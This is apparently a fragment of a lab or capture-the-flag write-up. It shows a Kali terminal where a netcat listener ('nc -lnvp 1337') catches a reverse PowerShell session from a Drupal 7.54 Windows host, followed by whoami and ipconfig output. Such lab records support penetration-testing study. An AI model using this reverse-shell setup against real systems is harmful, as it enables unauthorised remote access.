 ┌──(root㉿kali)-[/opt/tool/droopescan]
└─# nc -lnvp 1337
listening on [any] 1337 ...

connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 59469
PS C:\inetpub\drupal-7.54> whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.9
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2

Tunnel adapter isatap.{56FEC108-3F71-4327-BF45-2B4EE355CD0F}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter Local Area Connection* 9:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
PS C:\inetpub\drupal-7.54>